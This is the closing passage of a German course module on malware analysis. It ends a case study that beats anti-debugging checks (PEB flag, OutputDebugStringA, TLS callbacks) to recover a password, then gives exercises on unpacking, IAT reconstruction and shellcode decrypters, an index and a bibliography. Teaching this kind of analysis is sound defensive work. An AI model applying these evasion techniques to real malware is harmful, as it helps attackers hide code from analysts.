Durch diese Befehle erfolgt ein Zugriff auf den PEB, und zwar auf das BeeingDebugged Flag. Offensichtlich findet eine Manipulation der Passwortrohdaten im Speicher in Abhängigkeit davon statt, ob das Programm unter einem Debugger läuft oder nicht. Das würde das merkwürdige Programmverhalten erklären. Wir setzen unter OllyDbg oder IDA einen Breakpoint auf den Befehl nach "40118B mov bl, [ebx+2]". Register bl beinhaltet nun den Wert 1, da ein Debugger erkannt wurde. Diesen Wert ändern wir auf 0 und setzten das Programm bis zum String-Vergleich fort. Nun zeigt sich, dass nicht mehr "bzqr", sondern "bzrr" im Speicher steht. Das ist also das gesuchte Passwort. Aber bittere Enttäuschung macht sich breit, da auch dieses außerhalb des Debuggers nicht funktioniert. Was haben wir übersehen?

Bei den gesehenen Bitmanipulationen werden überwiegend Konstanten verwendet. Das Flag BeeingDebugged ist offensichtlich keine Konstante, aber es gibt einen weiteren nicht-konstanten Parameter, der in den folgenden Programmzeilen erkennbar ist:

```
Quelltext 17
1 40109B mov bl, byte_40A968
\overline{2}3 401111 add byte_408031, bl
```
byte\_40A968 scheint eine Byte-Variable mit dem Wert 0 zu sein, zumindest bei der dynamischen Analyse unter einem Debugger. Eine nähere Untersuchung zeigt allerdings, dass es eine Cross-Referenz auf diese Variable vom Unterprogramm sub\_401020 aus gibt. Dieses Unterprogramm wird seinerseits vom TLS Callback aus aufgerufen, was durch eine Verfolgung der Cross-Referenz auf sub\_401020 leicht zu erkennen ist. sub\_401020 wird also während des TLS Callback aufgerufen

und manipuliert die Variable byte\_40A968. Jetzt bleibt nur noch zu klären, was innerhalb des Unterprogramms passiert.

Der Kern des Unterprogramms (s. Abb. [21\)](#page-43-0) ist ein Aufruf der Funktion *Output-DebugStringA* mit anschließender Auswertung des Error-Status. Zunächst wird mit *SetLastError* ein Error-Status definiert, dann sendet *OutputDebugStringA* ein Zeichen (hier ein "b") an einen angehängten Debugger. Ist kein solcher vorhanden, so ändert sich der Error-Status (Abfrage mit jnz). Wird kein Fehler gemeldet, so existiert ein Debugger und die Variable byte\_40A968 wird inkrementiert. Da byte\_40A968 nur an der einen gezeigten Stelle verwendet wird, lagen wir mit unserem Passwort "bzrr" fast richtig, müssen aber vom 2. Buchstaben den Vorgänger nehmen. Das korrekte Passwort für die Ausführung des Programms ohne Debugger ist also "byrr".



Interessant ist noch der Aufruf des Unterprogramms sub\_401020 vom TLS Callback aus:

Quelltext 18 401081 cmp [ebp+arg\_4], 2 401085 jnz ... 401087 call sub\_401020

Der Aufruf erfolgt, wenn Parameter arg\_4 den Wert 2 hat. arg\_4 eines TLS Callback beschreibt den Zeitpunkt des Aufrufs. 1 wird beim Prozessstart benutzt, 3 bei der Terminierung des Prozesses und 2 beim Start eines Threads. Unterprogramm sub\_401020 wird also in diesem Programm beim Aufruf von *CreateThread* (s. Abb. [19\)](#page-41-0) durchlaufen.

*fallbeispiel3.exe* verwendet verschiedene Techniken des Anti-Debugging. OllyDbg wird durch einen gezielten Angriff ausgeschaltet, der in einem TLS Callback versteckt ist. Des Weiteren werden zwei Methoden benutzt, um allgemein die Anwesenheit eines Debuggers zu erkennen, nämlich das direkte Auslesen von Daten des PEB und die Benutzung von API-Funktionen. Bei Erkennen eines Debuggers ändert sich das Verhalten des Programms.

<span id="page-43-0"></span>Abb. 21: Anti-Debugging mit *OutputDebugStringA*

## <span id="page-44-0"></span>**7 Zusammenfassung**

In diesem Mikromodul wurde Ihnen ein Einblick in die komplexe Welt der Malware und der Malware-Analyse gewährt. Malware will seine Existenz und seine Funktionalität vor dem Benutzer und dem Analysten verbergen. Dazu werden verschiedenste Methoden zur Verschleierung angewandt, die von recht einfachen Verfahren bis hin zu Aktivmaßnahmen zur Verhinderung einer Disassemblierung und einer Analyse reichen.

Reale Malware soll einen bestimmten Zweck erfüllen und ist daher oftmals recht komplex. Zur Analyse von Malware auf einem bestimmten Rechner mit einem bestimmten Betriebssystem sind tiefgehende Einsichten in die Eigenschaften und Abläufe auf diesem System erforderlich. Bestimmte Verhaltensmuster von Malware wiederholen sich häufig. Sie zu erkennen und zu beherrschen, um eine Analyse nicht auf Maschinenbefehlsebene, sondern auf einem höheren Abstraktionslevel durchführen zu können, ist die hohe Kunst der Malware-Analyse. Die Fallbeispiele vermitteln einen Eindruck, wie die Analyse realer Malware ablaufen kann. Letztendlich ist aber zur Analyse "neuer" Malware viel Übung und Erfahrung erforderlich.

## <span id="page-45-0"></span>**8 Übungen**

**Ü**



Analysieren Sie den Kontrollfluss der folgenden beiden Codesequenzen: 0x100: push addr 0x103: push 0x102 0x106: mov bp, sp 0x108: add ss:[bp], 6 0x10c: mov sp, bp 0x10e: ret 0x100: mov ax, 0x10e 0x103: push addr 0x106: call 0x109 0x109: dec ax 0x10a: call ax 0x10c: inc ax 0x10d: ret

#### Übung 2

Abb. [22](#page-45-1) zeigt ein Beispiel von polymorphem Shellcode mit Kontrollfluss-Obfuscation. Der Schlüssel 13h wird in Register dl gespeichert und kann relativ einfach bei jeder Neuverbreitung ausgetauscht werden. Der verschlüsselte Payload liegt ab Adresse 401033 im Speicher und hat die Länge 0C7h. Erklären Sie im Detail Funktion und Ablauf des Decrypter.



**Ü**

<span id="page-45-1"></span>Abb. 22: Polymorpher Shellcode

#### Übung 3

Untersuchen Sie das Programm *rechnen1u.exe* aus dem Modulmaterial zunächst mit IDA. Es handelt sich hierbei um ein mit UPX gepacktes Programm. Suchen Sie zunächst den Tail Jump zum OEP durch statische Analyse und setzen Sie dort einen Breakpoint. Finden Sie anschließend durch eine dynamische Analyse den eigentlichen Programmkern, der die Berechnung eines Skalarprodukts durchführt.

Laden Sie *rechnen1u.exe* mit OllyDbg 1.x. Erstellen Sie mit Hilfe von OllyDump einen Speicher-Dump. Variieren Sie dabei die unterschiedlichen Methoden zur Rekonstruktion der IAT und zur Bestimmung des OEP. Testen Sie die erzeugten Speicher-Dumps auf ihre Funktionstüchtigkeit (Programm starten!). Untersuchen Sie einen funktionierenden Speicher-Dump wiederum mit IDA. Es wird Ihnen jetzt nicht mehr schwer fallen, den Programmkern zu finden.

#### Übung 4

Machen Sie sich mit ImpRec (mindestens Version 1.7e) zur Rekonstruktion der IAT von Programmen vertraut. Experimentieren Sie dabei mit beliebigen (kleinen) Programmen Ihrer Wahl und probieren Sie die unterschiedlichen Optionen aus.

Benutzen Sie das Programm *imprecbsp.exe* aus dem Modulmaterial zum Austesten der prinzipiellen Vorgehensweise:

- 1. Programm mit UPX packen.
- 2. Mit IDA oder OllyDbg den OEP bestimmen.
- 3. Erzeugung eines Speicher-Dump mit OllyDump ohne Wiederherstellung der Importe (Dateiname z. B. *imprecbspohneiat.exe*).
- 4. Gepacktes Programm starten. (Nicht versuchen, den Speicher-Dump zu starten!!)
- 5. ImpRec starten und an den laufenden Prozess anheften. Die RVA des OEP (hier 0x1280) eintippen und "IAT AutoSearch" drücken. Falls eine IAT gefunden wird, erscheint eine Erfolgsmeldung. Mit "Get Imports" die IAT rekonstruieren. Im mittleren Fenster wird für die importierten DLLs angezeigt, ob die Rekonstruktion erfolgreich war (valid:YES). Mit "Fix Dump" wird die rekonstruierte IAT einem Speicher-Dump hinzugefügt. Es ist die Datei *imprecbspohneiat.exe* auszuwählen. ImpRec erzeugt eine Datei *imprecbspohneiat\_.exe*, die im Erfolgsfall lauffähig ist.
- 6. Testen, ob das so erzeugte Programm funktioniert.

# **Ü**

## **Ü**

**Ü**

#### <span id="page-47-0"></span>Übung 5

Untersuchen Sie das Programm *anti-diss.exe* aus dem Modulmaterial. Welche Methoden zur Verhinderung der Disassemblierung werden hier eingesetzt? Welcher Kommandozeilenparameter muss angegeben werden, damit das Programm eine Erfolgsmeldung ausgibt?

Tipp: Kommandozeilenparameter werden in IDA unter "Debugger-ProcessOptions-Parameters" angegeben.

#### Übung 6

Untersuchen Sie das Programm *uebung-malware-6.exe* aus dem Modulmaterial. Geben Sie möglichst detailliert an, was es tut. Welche Malware-Methoden, die im Mikromodul besprochen wurden, werden hier angewandt?

#### **Tipps:**

- 1. Achten Sie auf die Importe!
- 2. fs verweist auf den TEB. fs:18h im TEB beinhaltet die lineare Adresse des Anfangs des TEB. Dann benötigen Sie noch Informationen zum Aufbau von PEB und TEB.

#### Übung 7

Analysieren Sie das Programm *uebinteil1.exe* statisch und beschreiben Sie seine Funktionsweise. Verifizieren Sie Ihre Erkenntnisse durch eine dynamische Analyse mit IDA und OllyDbg.

**Tipp:** Der wiederholte call (z.B. call sub\_40105f) nach dem Push eines String entspricht einem Aufruf von printf.

Untersuchen Sie in gleicher Weise die Programme *uebinteil2.exe*, *uebinteil3.exe* und *uebinteil4.exe*. Das ursprüngliche Programm wird dabei schrittweise erweitert, bis im Endausbau eine recht komplexe Malware entsteht. Um welche Art von Malware handelt es sich schließlich? Welche Aktionen sind mit ihr prinzipiell realisierbar? Wie kann die Malware Persistenz erreichen?

#### Übung 8

Analysieren Sie die Malware *ueb2100.exe*. Wie erlangt die Malware Persistenz? Wann wird die Malware aktiv und welche Aktion entwickelt sie in diesem Augenblick?

Die Malware beinhaltet einen Mechanismus, den wir bisher noch nicht kennengelernt haben. Es ist bspw. die folgende Programmzeile zu finden:

401052 call ds:OpenMutexA

*Mutexes* dienen der Prozess- und Thread-Synchronisation. Ein Mutex "schützt" eine gemeinsame Ressource oder ein gemeinsames Objekt vor

**Ü**

<span id="page-48-0"></span>mehrfachem Zugriff. Ein zu einem Objekt definiertes Mutex kann immer nur einem Prozess oder Thread gehören. Mit *CreateMutexA* wird ein Mutex erzeugt und ihm ein Name zugeordnet. Mit *OpenMutexA* kann getestet werden, ob ein bestimmter Mutex bereits existiert. Mutexes können bspw. dazu benutzt werden, um die mehrfache Ausführung eines Prozesses zu verhindern. Ein Prozess prüft dazu die Existenz eines Mutex mit *OpenMutexA*. Ist der Mutex existent, so terminiert der Prozess, andernfalls wird der Mutex mit *CreateMutexA* erzeugt.

Versuchen Sie, die sonstigen Funktionsaufrufe mit Hilfe des Microsoft Developer Network MSDN zu verstehen, soweit Sie Ihnen noch nicht bekannt sind.

## <span id="page-50-0"></span>**Stichwörter**

Anti-Debugging, [26](#page-27-3) Anti-Dumping, [25](#page-26-4) Anti-Emulation, [26](#page-27-3) Anti-VM, [28](#page-29-2) Anubis, [32](#page-33-7) Asyncronous Procedure Calls, [31](#page-32-1) automatisches Entpacken, [22](#page-23-1)

Backdoor, [18](#page-19-1) Botnet, [18](#page-19-1)

Code Reordering, [14](#page-15-0) Credential Stealer, [18](#page-19-1)

Decrypter, [13](#page-14-3) DLL Hooking, [32](#page-33-7) DLL Load Order Hijacking, [31](#page-32-1) Downloader, [18](#page-19-1)

GFI Sandbox, [32](#page-33-7) GINA, [37](#page-38-2) Guard Page, [28](#page-29-2)

Hashing, [11](#page-12-3) Hook Injection, [31](#page-32-1)

Import Hiding, [9](#page-10-1) ImpRec, [23](#page-24-4) Inspector Gadget, [32](#page-33-7)

Launcher, [29](#page-30-3)

manuelles Entpacken, [22](#page-23-1) Memory Breakpoint, [28](#page-29-2) Metamorphie, [14](#page-15-0) MSDN, [47](#page-48-0) Mutex, [46](#page-47-0)

Nanomites, [25](#page-26-4)

Obfuscation, [7](#page-8-4) OEP, [21](#page-22-1)

Packer, [20](#page-21-4) Payload, [13](#page-14-3) PEid, [22](#page-23-1) Persistenz, [31](#page-32-1) Polymorphie, [13](#page-14-3) Process Injection, [30](#page-31-2) Process Replacement, [31](#page-32-1) Prozess-Dumping, [25](#page-26-4)

Remote Thread, [30](#page-31-2) Resource Hacker, [36](#page-37-4) Rootkit, [18](#page-19-1)

Sandbox, [32](#page-33-7)

Scareware, [18](#page-19-1) Selbstmodifizierender Code, [15](#page-16-3) Shellcode, [12](#page-13-3) Spam-Versender, [18](#page-19-1) Stolen Bytes, [25](#page-26-4) Structured Exception Handling, [12](#page-13-3)

Tail Jump, [21](#page-22-1) TLS Callback, [27](#page-28-0) Trojaner, [18](#page-19-1)

Unaligned Branches, [16](#page-17-1)

Verhinderung von Disassemblierung, [13](#page-14-3) Verschleierung, [7](#page-8-4) Viren, [18](#page-19-1) VirtualBox, [19](#page-20-1) virtuelle Maschinen, [18](#page-19-1) VM-Obfuskator, [26](#page-27-3)

## <span id="page-52-1"></span><span id="page-52-0"></span>**Verzeichnisse**

#### **I. Abbildungen**



## <span id="page-52-2"></span>**II. Exkurse**



## <span id="page-52-3"></span>**III. Literatur**

<span id="page-52-6"></span>Ulrich Bayer, Paolo Milani Comparetti, Clemens Hlauschek, Christopher Kruegel, and Engin Kirda. Scalable, behavior-based malware clustering. *16th Annual Network and Distributed System Security Symposium (NDSS 2009)*, 2009.

E. Chikofsky and J. Cross. Reverse engineering and design recovery: A taxonomy. *IEEE Software 7(1)*, pages 13–17, 1990.

Cristina Cifuentes. *Reverse Compilation Techniques*. Doktorarbeit, Queensland University of Technology, Australien, 1994.

Chris Eagle. *The IDA Pro Book*. No Starch Press, 2008.

E. Eilam. *Reversing: Secrets of Reverse Engineering*. John Wiley & Sons, 2005.

<span id="page-52-5"></span>Peter Ferrie. Anti-unpacker tricks. <http://pferrie.tripod.com/papers/unpackers.pdf>, 2008.

Felix Freiling, Ralf Hund, and Carsten Willems. *Software Reverse Engineering*. Vorlesung, Universität Mannheim, 2010.

<span id="page-52-4"></span>Thorsten Holz. *Program Analysis*. Vorlesung, Ruhr-Universität Buchum, 2012.

Intel. *Intel 80386, Programmers Reference Manual*. [http://css.csail.mit.edu/6.858/2011/readings/i386.pdf](http://css.csail.mit.edu/ 6.858/2011/readings/i386.pdf), 1987.

Intel. *Intel 64 and IA-32 Architectures Software Developer's Manual*. [http://www.intel.com/content/www/us/en/architecture-and-technology/](http://www.intel.com/content/www/us/en/architecture-and-technology/64-ia-32-architectures-software-developer-vol-3a-part-1-manual.html) [64-ia-32-architectures-software-developer-vol-3a-part-1-manual.html](http://www.intel.com/content/www/us/en/architecture-and-technology/64-ia-32-architectures-software-developer-vol-3a-part-1-manual.html), 2012.

Kip R. Irvine. *Assembly Language for Intel-Based Computers (5th Edition)*. Prentice Hall, 2006.

<span id="page-53-5"></span>Clemens Kolbitsch, Thorsten Holz, Christopher Kruegel, and Engin Kirda. Inspector gadget: Automated extraction of proprietary gadgets from malware binaries. *SP '10 Proceedings of the 2010 IEEE Symposium on Security and Privacy*, 2010.

Microsoft. Microsoft pe and coff specification. <http://msdn.microsoft.com/en-us/windows/hardware/gg463119.aspx>, 2010.

Gary Nebbett. *Windows NT/2000 Native API Reference*. Macmillan Technical Publishing, 2000.

Matt Pietrek. An in-depth look into the win32 portable executable file format. *February 2002 issue of MSDN Magazine*, 2002.

<http://msdn.microsoft.com/en-us/magazine/bb985992.aspx>.

Joachim Rohde. *Assembler GE-PACKT, 2. Auflage*. Redline GmbH, Heidelberg, 2007.

Rolf Rolles. Binary literacy – optimizations. [http://www.openrce.org/repositories/users/RolfRolles/Binary%20Literacy%20--%20Static%20--%](http://www.openrce.org/repositories/users/RolfRolles/Binary%20Literacy%20--%20Static%20--%206%20--%20Optimizations.ppt) [206%20--%20Optimizations.ppt](http://www.openrce.org/repositories/users/RolfRolles/Binary%20Literacy%20--%20Static%20--%206%20--%20Optimizations.ppt), 2007.

<span id="page-53-3"></span>Rolf Rolles. Unpacking virtualization obfuscators. *WOOT'09 Proceedings of the 3rd USENIX conference on Offensive technologies*, 2009.

M. E. Russinovich and D. A. Solomon. *Windows Internals*. Microsoft Press Corp, 2012.

<span id="page-53-1"></span>Michael Sikorski and Andrew Honig. *Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software*. No Starch Press, 2012.

<span id="page-53-0"></span>Sebastian Strohhäcker. Malicious code: Code obfuscation. <www.reverse-engineering.info/OBF/strohhaecker.pdf>, 2004.

Mike van Emmerik. Decompilation and reverse engineering. <http://www.program-transformation.org/Main/MikeVanEmmerik>, 2012.

<span id="page-53-2"></span>Carsten Willems and Felix Freiling. Reverse code engineering - state of the art and countermeasures. *Oldenburg Wissenschaftsverlag*, 2012.

<span id="page-53-4"></span>Carsten Willems, Thorsten Holz, and Felix Freiling. Toward automated dynamic malware analysis using cwsandbox. *IEEE Security and Privacy*, 2007.